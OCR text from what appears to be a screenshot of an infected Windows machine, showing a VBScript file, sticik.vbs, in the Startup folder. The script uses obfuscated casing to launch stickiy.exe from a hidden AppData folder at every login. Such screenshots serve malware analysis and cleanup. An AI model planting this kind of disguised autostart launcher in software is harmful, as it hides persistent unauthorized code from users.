 Internet Explorer
Windows Update
Accessories
Games
Maintenance
Microsoft Office
Startup
sticik.vbs
Back
Search programs and files
[username]
Documents
Pictures
Music
Computer
Help and Support
Shut down
sticik.vbs - Notepad
File Edit Format View Help
set ydjyFvJL = CreatEObject("wSCrIPt.ShELl")
yDjyfvjl.Run """C:\Users\[username]\AppData\Roaming\sticik\stickiy.exe"""